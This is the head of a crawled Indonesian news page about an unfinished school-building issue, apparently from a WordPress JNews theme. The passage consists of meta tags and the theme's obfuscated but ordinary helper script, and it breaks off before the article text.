

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ruangkaltim.com/masalah-rkb-belum-tuntas-dewan-minta-disdik-tingkatkan-koordinasi/
body_size: 50442
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://ruangkaltim.com/xmlrpc.php" />
    <!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="e3WA-DU9p_5tgs-5xh7WIHbqAR7IHZ20F5sguxlJuwY" />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x441c(_0xdae88b,_0x911cbf){var _0xed5bf=_0xed5b();return _0x441c=function(_0x441c5b,_0x4e347b){_0x441c5b=_0x441c5b-0x1bf;var _0x5e8370=_0xed5bf[_0x441c5b];return _0x5e8370;},_0x441c(_0xdae88b,_0x911cbf);}var _0x49a1bb=_0x441c;function _0xed5b(){var _0x2ac894=['not\x20all','win','assets','fps','getParents','setItem','join','passive','jnewsHelper','boolean','body','stringify','async','removeEventListener','assign','offsetWidth','1px\x20solid\x20black','jnewsads','dispatchEvent','100px','getMessage','getWidth','library','getBoundingClientRect','ajax','border','status','media','getText','supportsPassive','has','getStorage','initCustomEvent','fixed','readyState','textContent','callback','addEventListener','getElementById','docReady','replace','bind','get','performance','boot','cancelAnimationFrame','open','create_js','slice','13063509Zinvgo','fireEvent','application/x-www-form-urlencoded','top','send','add','detachEvent','2782252QIavBe','createElement','attachEvent','jnews-','1598416CJidKc','jnewsDataStorage','10px','width','forEach','indexOf','hasOwnProperty','duration','change','noop','mark','mozCancelAnimationFrame','setAttribute','isVisible','webkitRequestAnimationFrame','mozRequestAnimationFrame','addClass','isObjectSame','parse','appendChild','fontSize','animateScroll','querySelectorAll','reduce','scrollTo','offsetHeight','1812858tmOZSi','jnews','oCancelRequestAnimationFrame','clientWidth','touchstart','httpBuildQuery','size','floor','innerText','dataStorage','innerWidth','docEl','120px','getItem','contains','End','doc','file_version_checker','extend','move','style','zIndex','fpsTable','finish','stop','prototype','classList','className','interactive','436446qdzKqC','passiveOption','getTime','white','left','createEventObject','winLoad','defer','replaceWith','globalBody','au_scripts','removeAttribute','height','concat','setStorage','object','start','getElementsByTagName','push','style[media]','increment','scrollTop','length','createEvent','msRequestAnimationFrame','remove','GET','14wCJbCn','webkitCancelRequestAnimationFrame','setRequestHeader','objKeys','webkitCancelAnimationFrame','function','classListSupport','removeEvents','41838NevloL','delete','getAttribute','easeInOutQuad','toLowerCase','requestAnimationFrame','load_assets','POST','addEvents','getHeight','removeClass','deferasync','onreadystatechange','oRequestAnimationFrame','Content-type','clientHeight','parentNode','XMLHttpRequest','1048356giYUUF','position','call','currentTime','number','documentElement','_storage','triggerEvents','backgroundColor','complete','measure','defineProperty','Start','100000','expiredStorage','230yHWuFx','hasClass','X-Requested-With','src','innerHeight','url','test'];_0xed5b=function(){return _0x2ac894;};return _0xed5b();}(function(_0x379d4f,_0x24c9a7){var _0x29dbb2=_0x441c,_0x3eef8a=_0x379d4f();while(!![]){try{var _0x3b105e=-parseInt(_0x29dbb2(0x1ce))/0x1+-parseInt(_0x29dbb2(0x26f))/0x2+parseInt(_0x29dbb2(0x203))/0x3+-parseInt(_0x29dbb2(0x251))/0x4+-parseInt(_0x29dbb2(0x212))/0x5*(-parseInt(_0x29dbb2(0x1f1))/0x6)+parseInt(_0x29dbb2(0x1e9))/0x7*(parseInt(_0x29dbb2(0x255))/0x8)+parseInt(_0x29dbb2(0x24a))/0x9;if(_0x3b105e===_0x24c9a7)break;else _0x3eef8a['push'](_0x3eef8a['shift']());}catch(_0x47810a){_0x3eef8a['push'](_0x3eef8a['shift']());}}}(_0xed5b,0x75e3d),(window['jnews']=window['jnews']||{},window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]=window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]||{},window['jnews'][_0x49a1bb(0x22f)]=function(){'use strict';var _0xf9e42=_0x49a1bb;var _0x28f1c5=this;_0x28f1c5[_0xf9e42(0x21a)]=window,_0x28f1c5[_0xf9e42(0x1c1)]=document,_0x28f1c5[_0xf9e42(0x25e)]=function(){},_0x28f1c5[_0xf9e42(0x1d7)]=_0x28f1c5[_0xf9e42(0x1c1)][_0xf9e42(0x1df)](_0xf9e42(0x223))[0x0],_0x28f1c5[_0xf9e42(0x1d7)]=_0x28f1c5['globalBody']?_0x28f1c5['globalBody']:_0x28f1c5[_0xf9e42(0x1c1)],_0x28f1c5['win'][_0xf9e42(0x256)]=_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x256)]||{'_storage':new WeakMap(),'put':function(_0x13afc5,_0x3c263c,_0x4d18ab){var _0x35c280=_0xf9e42;this[_0x35c280(0x209)]['has'](_0x13afc5)||this[_0x35c280(0x209)]['set'](_0x13afc5,new Map()),this['_storage'][_0x35c280(0x243)](_0x13afc5)['set'](_0x3c263c,_0x4d18ab);},'get':function(_0x898050,_0x577dda){var _0x523077=_0xf9e42;return this[_0x523077(0x209)][_0x523077(0x243)](_0x898050)[_0x523077(0x243)](_0x577dda);},'has':function(_0x5e832c,_0x48533c){var _0x5a7888=_0xf9e42;return this[_0x5a7888(0x209)][_0x5a7888(0x237)](_0x5e832c)&&this[_0x5a7888(0x209)][_0x5a7888(0x243)](_0x5e832c)[_0x5a7888(0x237)](_0x48533c);},'remove':function(_0x22c645,_0x38fef8){var _0x1d4ca3=_0xf9e42,_0x4298e0=this[_0x1d4ca3(0x209)][_0x1d4ca3(0x243)](_0x22c645)[_0x1d4ca3(0x1f2)](_0x38fef8);return 0x0===!this['_storage'][_0x1d4ca3(0x243)](_0x22c645)[_0x1d4ca3(0x275)]&&this['_storage'][_0x1d4ca3(0x1f2)](_0x22c645),_0x4298e0;}},_0x28f1c5['windowWidth']=function(){var _0x6e1e18=_0xf9e42;return _0x28f1c5['win'][_0x6e1e18(0x279)]||_0x28f1c5[_0x6e1e18(0x27a)][_0x6e1e18(0x272)]||_0x28f1c5[_0x6e1e18(0x1d7)][_0x6e1e18(0x272)];},_0x28f1c5['windowHeight']=function(){var _0x569e60=_0xf9e42;return _0x28f1c5[_0x569e60(0x21a)][_0x569e60(0x216)]||_0x28f1c5['docEl'][_0x569e60(0x200)]||_0x28f1c5['globalBody']['clientHeight'];},_0x28f1c5[_0xf9e42(0x1f6)]=_0x28f1c5['win'][_0xf9e42(0x1f6)]||_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x263)]||_0x28f1c5['win'][_0xf9e42(0x264)]||_0x28f1c5['win'][_0xf9e42(0x1e6)]||window[_0xf9e42(0x1fe)]||function(_0x218ef1){return setTimeout(_0x218ef1,0x3e8/0x3c);},_0x28f1c5[_0xf9e42(0x246)]=_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x246)]||_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x1ed)]||_0x28f1c5['win'][_0xf9e42(0x1ea)]||_0x28f1c5['win'][_0xf9e42(0x260)]||_0x28f1c5[_0xf9e42(0x21a)]['msCancelRequestAnimationFrame']||_0x28f1c5['win'][_0xf9e42(0x271)]||function(_0x326724){clearTimeout(_0x326724);},_0x28f1c5[_0xf9e42(0x1ef)]=_0xf9e42(0x1cb)in document[_0xf9e42(0x252)]('_'),_0x28f1c5[_0xf9e42(0x213)]=_0x28f1c5[_0xf9e42(0x1ef)]?function(_0x564c7c,_0x28b840){var _0xa5e005=_0xf9e42;return _0x564c7c['classList'][_0xa5e005(0x1bf)](_0x28b840);}:function(_0x40ea51,_0x361681){var _0x3b0b3a=_0xf9e42;return _0x40ea51[_0x3b0b3a(0x1cc)][_0x3b0b3a(0x25a)](_0x361681)>=0x0;},_0x28f1c5[_0xf9e42(0x265)]=_0x28f1c5['classListSupport']?function(_0x1eee03,_0x3e39a5){var _0x21cead=_0xf9e42;_0x28f1c5['hasClass'](_0x1eee03,_0x3e39a5)||_0x1eee03[_0x21cead(0x1cb)][_0x21cead(0x24f)](_0x3e39a5);}:function(_0xc15cc5,_0x547e87){var _0x649d34=_0xf9e42;_0x28f1c5[_0x649d34(0x213)](_0xc15cc5,_0x547e87)||(_0xc15cc5[_0x649d34(0x1cc)]+='\x20'+_0x547e87);},_0x28f1c5[_0xf9e42(0x1fb)]=_0x28f1c5[_0xf9e42(0x1ef)]?function(_0x4735ea,_0x2df379){var _0x289f0d=_0xf9e42;_0x28f1c5['hasClass'](_0x4735ea,_0x2df379)&&_0x4735ea['classList'][_0x289f0d(0x1e7)](_0x2df379);}:function(_0x432cfa,_0x2a819b){var _0x5a8bb=_0xf9e42;_0x28f1c5['hasClass'](_0x432cfa,_0x2a819b)&&(_0x432cfa[_0x5a8bb(0x1cc)]=_0x432cfa[_0x5a8bb(0x1cc)][_0x5a8bb(0x241)](_0x2a819b,''));},_0x28f1c5[_0xf9e42(0x1ec)]=function(_0x533581){var _0x34589b=_0xf9e42,_0x33642=[];for(var _0x1ea020 in _0x533581)Object[_0x34589b(0x1ca)][_0x34589b(0x25b)][_0x34589b(0x205)](_0x533581,_0x1ea020)&&_0x33642[_0x34589b(0x1e0)](_0x1ea020);return _0x33642;},_0x28f1c5[_0xf9e42(0x266)]=function(_0x1514b7,_0x545782){var _0x1ed196=_0xf9e42,_0x177026=!0x0;return JSON[_0x1ed196(0x224)](_0x1514b7)!==JSON[_0x1ed196(0x224)](_0x545782)&&(_0x177026=!0x1),_0x177026;},_0x28f1c5[_0xf9e42(0x1c3)]=function(){var _0x4a3d35=_0xf9e42;for(var _0x4fe2c1,_0x4daa93,_0x454d27,_0x18502f=arguments[0x0]||{},_0x3d6b11=0x1,_0x1fcef2=arguments[_0x4a3d35(0x1e4)];_0x3d6b11<_0x1fcef2;_0x3d6b11++)if(null!==(_0x4fe2c1=arguments[_0x3d6b11])){for(_0x4daa93 in _0x4fe2c1)_0x18502f!==(_0x454d27=_0x4fe2c1[_0x4daa93])&&void 0x0!==_0x454d27&&(_0x18502f[_0x4daa93]=_0x454d27);}return _0x18502f;},_0x28f1c5[_0xf9e42(0x278)]=_0x28f1c5[_0xf9e42(0x21a)]['jnewsDataStorage'],_0x28f1c5[_0xf9e42(0x262)]=function(_0x9606cd){var _0x5c6090=_0xf9e42;return 0x0!==_0x9606cd[_0x5c6090(0x228)]&&0x0!==_0x9606cd[_0x5c6090(0x26e)]||_0x9606cd[_0x5c6090(0x230)]()[_0x5c6090(0x1e4)];},_0x28f1c5[_0xf9e42(0x1fa)]=function(_0x13fbfa){var _0x458616=_0xf9e42;return _0x13fbfa[_0x458616(0x26e)]||_0x13fbfa[_0x458616(0x200)]||_0x13fbfa[_0x458616(0x230)]()['height'];},_0x28f1c5[_0xf9e42(0x22e)]=function(_0x428168){var _0x31cc22=_0xf9e42;return _0x428168[_0x31cc22(0x228)]||_0x428168[_0x31cc22(0x272)]||_0x428168[_0x31cc22(0x230)]()['width'];},_0x28f1c5['supportsPassive']=!0x1;try{var _0x1084be=Object[_0xf9e42(0x20e)]({},_0xf9e42(0x220),{'get':function(){var _0x475c41=_0xf9e42;_0x28f1c5[_0x475c41(0x236)]=!0x0;}});'createEvent'in _0x28f1c5['doc']?_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x23e)]('test',null,_0x1084be):_0xf9e42(0x24b)in _0x28f1c5[_0xf9e42(0x1c1)]&&_0x28f1c5[_0xf9e42(0x21a)]['attachEvent'](_0xf9e42(0x218),null);}catch(_0x3b6ff7){}_0x28f1c5['passiveOption']=!!_0x28f1c5[_0xf9e42(0x236)]&&{'passive':!0x0},_0x28f1c5[_0xf9e42(0x1dc)]=function(_0x4e6a9d,_0xfab1af){var _0x253860=_0xf9e42;_0x4e6a9d=_0x253860(0x254)+_0x4e6a9d;var _0x4f7316={'expired':Math[_0x253860(0x276)]((new Date()[_0x253860(0x1d0)]()+0x2932e00)/0x3e8)};_0xfab1af=Object[_0x253860(0x227)](_0x4f7316,_0xfab1af),localStorage[_0x253860(0x21e)](_0x4e6a9d,JSON[_0x253860(0x224)](_0xfab1af));},_0x28f1c5['getStorage']=function(_0x126b96){var _0xed1ea4=_0xf9e42;_0x126b96=_0xed1ea4(0x254)+_0x126b96;var _0x55641d=localStorage[_0xed1ea4(0x27c)](_0x126b96);return null!==_0x55641d&&0x0<_0x55641d[_0xed1ea4(0x1e4)]?JSON[_0xed1ea4(0x267)](localStorage[_0xed1ea4(0x27c)](_0x126b96)):{};},_0x28f1c5[_0xf9e42(0x211)]=function(){var _0x143d17=_0xf9e42,_0xbaf9ea,_0x542f00='jnews-';for(var _0x340445 in localStorage)_0x340445[_0x143d17(0x25a)](_0x542f00)>-0x1&&'undefined'!==(_0xbaf9ea=_0x28f1c5[_0x143d17(0x238)](_0x340445[_0x143d17(0x241)](_0x542f00,'')))['expired']&&_0xbaf9ea['expired']<Math[_0x143d17(0x276)](new Date()[_0x143d17(0x1d0)]()/0x3e8)&&localStorage['removeItem'](_0x340445);},_0x28f1c5[_0xf9e42(0x1f9)]=function(_0x236683,_0x221087,_0x12594b){var _0x1f47ce=_0xf9e42;for(var _0x39a074 in _0x221087){var _0x188837=[_0x1f47ce(0x273),'touchmove']['indexOf'](_0x39a074)>=0x0&&!_0x12594b&&_0x28f1c5[_0x1f47ce(0x1cf)];_0x1f47ce(0x1e5)in _0x28f1c5[_0x1f47ce(0x1c1)]?_0x236683[_0x1f47ce(0x23e)](_0x39a074,_0x221087[_0x39a074],_0x188837):'fireEvent'in _0x28f1c5[_0x1f47ce(0x1c1)]&&_0x236683[_0x1f47ce(0x253)]('on'+_0x39a074,_0x221087[_0x39a074]);}},_0x28f1c5[_0xf9e42(0x1f0)]=function(_0x12dc16,_0x260423){var _0x2a26e4=_0xf9e42;for(var _0x287e87 in _0x260423)'createEvent'in _0x28f1c5['doc']?_0x12dc16[_0x2a26e4(0x226)](_0x287e87,_0x260423[_0x287e87]):_0x2a26e4(0x24b)in _0x28f1c5[_0x2a26e4(0x1c1)]&&_0x12dc16[_0x2a26e4(0x250)]('on'+_0x287e87,_0x260423[_0x287e87]);},_0x28f1c5[_0xf9e42(0x20a)]=function(_0x1eb70a,_0x1cfccb,_0x4dc885){var _0x1c13dd=_0xf9e42,_0x11aaf3;return _0x4dc885=_0x4dc885||{'detail':null},_0x1c13dd(0x1e5)in _0x28f1c5[_0x1c13dd(0x1c1)]?(!(_0x11aaf3=_0x28f1c5['doc'][_0x1c13dd(0x1e5)]('CustomEvent')||new CustomEvent(_0x1cfccb))[_0x1c13dd(0x239)]||_0x11aaf3[_0x1c13dd(0x239)](_0x1cfccb,!0x0,!0x1,_0x4dc885),void _0x1eb70a[_0x1c13dd(0x22b)](_0x11aaf3)):_0x1c13dd(0x24b)in _0x28f1c5[_0x1c13dd(0x1c1)]?((_0x11aaf3=_0x28f1c5[_0x1c13dd(0x1c1)][_0x1c13dd(0x1d3)]())['eventType']=_0x1cfccb,void _0x1eb70a[_0x1c13dd(0x24b)]('on'+_0x11aaf3['eventType'],_0x11aaf3)):void 0x0;},_0x28f1c5[_0xf9e42(0x21d)]=function(_0x262907,_0x2d2e68){var _0x562c21=_0xf9e42;void 0x0===_0x2d2e68&&(_0x2d2e68=_0x28f1c5[_0x562c21(0x1c1)]);for(var _0x1609d5=[],_0x39733a=_0x262907[_0x562c21(0x201)],_0x45d214=!0x1;!_0x45d214;)if(_0x39733a){var _0x2e6fa0=_0x39733a;_0x2e6fa0[_0x562c21(0x26b)](_0x2d2e68)[_0x562c21(0x1e4)]?_0x45d214=!0x0:(_0x1609d5['push'](_0x2e6fa0),_0x39733a=_0x2e6fa0[_0x562c21(0x201)]);}else _0x1609d5=[],_0x45d214=!0x0;return _0x1609d5;},_0x28f1c5['forEach']=function(_0x23971e,_0x183a51,_0x3cc38c){var _0x5201a3=_0xf9e42;for(var _0x2621b5=0x0,_0x40139b=_0x23971e['length'];_0x2621b5<_0x40139b;_0x2621b5++)_0x183a51[_0x5201a3(0x205)](_0x3cc38c,_0x23971e[_0x2621b5],_0x2621b5);},_0x28f1c5[_0xf9e42(0x235)]=function(_0x277330){var _0x41a090=_0xf9e42;return _0x277330[_0x41a090(0x277)]||_0x277330[_0x41a090(0x23c)];},_0x28f1c5['setText']=function(_0x3614ac,_0x1806a9){var _0x1db808=_0xf9e42,_0x3149d4=_0x1db808(0x1dd)==typeof _0x1806a9?_0x1806a9['innerText']||_0x1806a9[_0x1db808(0x23c)]:_0x1806a9;_0x3614ac[_0x1db808(0x277)]&&(_0x3614ac[_0x1db808(0x277)]=_0x3149d4),_0x3614ac[_0x1db808(0x23c)]&&(_0x3614ac[_0x1db808(0x23c)]=_0x3149d4);},_0x28f1c5[_0xf9e42(0x274)]=function(_0x28b368){var _0x2da495=_0xf9e42;return _0x28f1c5[_0x2da495(0x1ec)](_0x28b368)[_0x2da495(0x26c)](function _0x2752d3(_0x345b34){var _0x5455c7=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x34a137,_0x23b238){var _0x4a8b7b=_0x441c,_0x1e6ea6=_0x345b34[_0x23b238];_0x23b238=encodeURIComponent(_0x23b238);var _0x24c030=_0x5455c7?''[_0x4a8b7b(0x1db)](_0x5455c7,'[')['concat'](_0x23b238,']'):_0x23b238;return null==_0x1e6ea6||_0x4a8b7b(0x1ee)==typeof _0x1e6ea6?(_0x34a137[_0x4a8b7b(0x1e0)](''[_0x4a8b7b(0x1db)](_0x24c030,'=')),_0x34a137):[_0x4a8b7b(0x207),_0x4a8b7b(0x222),'string']['includes'](typeof _0x1e6ea6)?(_0x34a137['push'](''['concat'](_0x24c030,'=')[_0x4a8b7b(0x1db)](encodeURIComponent(_0x1e6ea6))),_0x34a137):(_0x34a137[_0x4a8b7b(0x1e0)](_0x28f1c5['objKeys'](_0x1e6ea6)[_0x4a8b7b(0x26c)](_0x2752d3(_0x1e6ea6,_0x24c030),[])[_0x4a8b7b(0x21f)]('&')),_0x34a137);};}(_0x28b368),[])[_0x2da495(0x21f)]('&');},_0x28f1c5['get']=function(_0xe6f617,_0x135abf,_0x4a9215,_0x514388){var _0x59fa4a=_0xf9e42;return _0x4a9215=_0x59fa4a(0x1ee)==typeof _0x4a9215?_0x4a9215:_0x28f1c5['noop'],_0x28f1c5[_0x59fa4a(0x231)](_0x59fa4a(0x1e8),_0xe6f617,_0x135abf,_0x4a9215,_0x514388);},_0x28f1c5['post']=function(_0x290b83,_0x1b4cfa,_0x5db751,_0xe2c8b3){var _0x44008b=_0xf9e42;return _0x5db751=_0x44008b(0x1ee)==typeof _0x5db751?_0x5db751:_0x28f1c5[_0x44008b(0x25e)],_0x28f1c5[_0x44008b(0x231)](_0x44008b(0x1f8),_0x290b83,_0x1b4cfa,_0x5db751,_0xe2c8b3);},_0x28f1c5[_0xf9e42(0x231)]=function(_0x17106d,_0x583856,_0x5867cd,_0x18f1cf,_0x4c5fb3){var _0x303b74=_0xf9e42,_0x542626=new XMLHttpRequest(),_0x2a7a1f=_0x583856,_0x99708e=_0x28f1c5[_0x303b74(0x274)](_0x5867cd);if(_0x17106d=-0x1!=['GET',_0x303b74(0x1f8)][_0x303b74(0x25a)](_0x17106d)?_0x17106d:_0x303b74(0x1e8),_0x542626[_0x303b74(0x247)](_0x17106d,_0x2a7a1f+(_0x303b74(0x1e8)==_0x17106d?'?'+_0x99708e:''),!0x0),'POST'==_0x17106d&&_0x542626['setRequestHeader'](_0x303b74(0x1ff),_0x303b74(0x24c)),_0x542626[_0x303b74(0x1eb)](_0x303b74(0x214),_0x303b74(0x202)),_0x542626[_0x303b74(0x1fd)]=function(){var _0x16b126=_0x303b74;0x4===_0x542626[_0x16b126(0x23b)]&&0xc8<=_0x542626['status']&&0x12c>_0x542626[_0x16b126(0x233)]&&_0x16b126(0x1ee)==typeof _0x18f1cf&&_0x18f1cf[_0x16b126(0x205)](void 0x0,_0x542626['response']);},void 0x0!==_0x4c5fb3&&!_0x4c5fb3)return{'xhr':_0x542626,'send':function(){var _0x5138b7=_0x303b74;_0x542626[_0x5138b7(0x24e)](_0x5138b7(0x1f8)==_0x17106d?_0x99708e:null);}};return _0x542626['send'](_0x303b74(0x1f8)==_0x17106d?_0x99708e:null),{'xhr':_0x542626};},_0x28f1c5[_0xf9e42(0x26d)]=function(_0x4f83a8,_0xc40131,_0x17d6b8){var _0x1868ea=_0xf9e42;function _0x119949(_0x5021f9,_0x2a375c,_0x15143e){var _0x47af09=_0x441c;this['start']=this[_0x47af09(0x204)](),this[_0x47af09(0x25d)]=_0x5021f9-this[_0x47af09(0x1de)],this[_0x47af09(0x206)]=0x0,this['increment']=0x14,this[_0x47af09(0x25c)]=void 0x0===_0x15143e?0x1f4:_0x15143e,this[_0x47af09(0x23d)]=_0x2a375c,this[_0x47af09(0x1c8)]=!0x1,this['animateScroll']();}return Math[_0x1868ea(0x1f4)]=function(_0x15fff7,_0x1cdb98,_0x374a77,_0x3a169c){return(_0x15fff7/=_0x3a169c/0x2)<0x1?_0x374a77/0x2*_0x15fff7*_0x15fff7+_0x1cdb98:-_0x374a77/0x2*(--_0x15fff7*(_0x15fff7-0x2)-0x1)+_0x1cdb98;},_0x119949[_0x1868ea(0x1ca)][_0x1868ea(0x1c9)]=function(){var _0x13a642=_0x1868ea;this[_0x13a642(0x1c8)]=!0x0;},_0x119949['prototype'][_0x1868ea(0x1c4)]=function(_0x288daa){var _0x34dd58=_0x1868ea;_0x28f1c5[_0x34dd58(0x1c1)][_0x34dd58(0x208)]['scrollTop']=_0x288daa,_0x28f1c5[_0x34dd58(0x1d7)][_0x34dd58(0x201)][_0x34dd58(0x1e3)]=_0x288daa,_0x28f1c5[_0x34dd58(0x1d7)]['scrollTop']=_0x288daa;},_0x119949[_0x1868ea(0x1ca)][_0x1868ea(0x204)]=function(){var _0x48ce4f=_0x1868ea;return _0x28f1c5[_0x48ce4f(0x1c1)][_0x48ce4f(0x208)][_0x48ce4f(0x1e3)]||_0x28f1c5[_0x48ce4f(0x1d7)][_0x48ce4f(0x201)][_0x48ce4f(0x1e3)]||_0x28f1c5[_0x48ce4f(0x1d7)][_0x48ce4f(0x1e3)];},_0x119949['prototype'][_0x1868ea(0x26a)]=function(){var _0x43acd9=_0x1868ea;this[_0x43acd9(0x206)]+=this[_0x43acd9(0x1e2)];var _0x14ef3c=Math[_0x43acd9(0x1f4)](this['currentTime'],this[_0x43acd9(0x1de)],this[_0x43acd9(0x25d)],this[_0x43acd9(0x25c)]);this[_0x43acd9(0x1c4)](_0x14ef3c),this[_0x43acd9(0x206)]<this[_0x43acd9(0x25c)]&&!this['finish']?_0x28f1c5[_0x43acd9(0x1f6)][_0x43acd9(0x205)](_0x28f1c5['win'],this['animateScroll'][_0x43acd9(0x242)](this)):this[_0x43acd9(0x23d)]&&_0x43acd9(0x1ee)==typeof this['callback']&&this[_0x43acd9(0x23d)]();},new _0x119949(_0x4f83a8,_0xc40131,_0x17d6b8);},_0x28f1c5['unwrap']=function(_0x166943){var _0x2a90ac=_0xf9e42,_0x16f3be,_0xadb23=_0x166943;_0x28f1c5[_0x2a90ac(0x259)](_0x166943,function(_0x524356,_0x17c751){_0x16f3be?_0x16f3be+=_0x524356:_0x16f3be=_0x524356;}),_0xadb23[_0x2a90ac(0x1d6)](_0x16f3be);},_0x28f1c5[_0xf9e42(0x244)]={'start':function(_0xbf76f){var _0x5e5627=_0xf9e42;performance[_0x5e5627(0x25f)](_0xbf76f+_0x5e5627(0x20f));},'stop':function(_0x22b9e7){var _0xa84978=_0xf9e42;performance[_0xa84978(0x25f)](_0x22b9e7+'End'),performance[_0xa84978(0x20d)](_0x22b9e7,_0x22b9e7+_0xa84978(0x20f),_0x22b9e7+_0xa84978(0x1c0));}},_0x28f1c5['fps']=function(){var _0x34c714=0x0,_0x3e77cf=0x0,_0x5949b6=0x0;!(function(){var _0x33aeb1=_0x441c,_0x584c3f=_0x34c714=0x0,_0x4122aa=0x0,_0x26a25b=0x0,_0x5cf4c9=document[_0x33aeb1(0x23f)](_0x33aeb1(0x1c7)),_0x3471d4=function(_0xc5098a){var _0x274280=_0x33aeb1;void 0x0===document[_0x274280(0x1df)](_0x274280(0x223))[0x0]?_0x28f1c5[_0x274280(0x1f6)][_0x274280(0x205)](_0x28f1c5[_0x274280(0x21a)],function(){_0x3471d4(_0xc5098a);}):document[_0x274280(0x1df)]('body')[0x0][_0x274280(0x268)](_0xc5098a);};null===_0x5cf4c9&&((_0x5cf4c9=document[_0x33aeb1(0x252)]('div'))[_0x33aeb1(0x1c5)][_0x33aeb1(0x204)]=_0x33aeb1(0x23a),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x24d)]=_0x33aeb1(0x27b),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x1d2)]=_0x33aeb1(0x257),_0x5cf4c9['style'][_0x33aeb1(0x258)]=_0x33aeb1(0x22c),_0x5cf4c9['style'][_0x33aeb1(0x1da)]='20px',_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x232)]=_0x33aeb1(0x229),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x269)]='11px',_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x1c6)]=_0x33aeb1(0x210),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x20b)]=_0x33aeb1(0x1d1),_0x5cf4c9['id']=_0x33aeb1(0x1c7),_0x3471d4(_0x5cf4c9));var _0x34b7d7=function(){var _0x91d82b=_0x33aeb1;_0x5949b6++,_0x3e77cf=Date['now'](),(_0x4122aa=(_0x5949b6/(_0x26a25b=(_0x3e77cf-_0x34c714)/0x3e8))['toPrecision'](0x2))!=_0x584c3f&&(_0x584c3f=_0x4122aa,_0x5cf4c9['innerHTML']=_0x584c3f+_0x91d82b(0x21c)),0x1<_0x26a25b&&(_0x34c714=_0x3e77cf,_0x5949b6=0x0),_0x28f1c5[_0x91d82b(0x1f6)]['call'](_0x28f1c5['win'],_0x34b7d7);};_0x34b7d7();}());},_0x28f1c5['instr']=function(_0x2618b2,_0x29af0b){var _0x5de81e=_0xf9e42;for(var 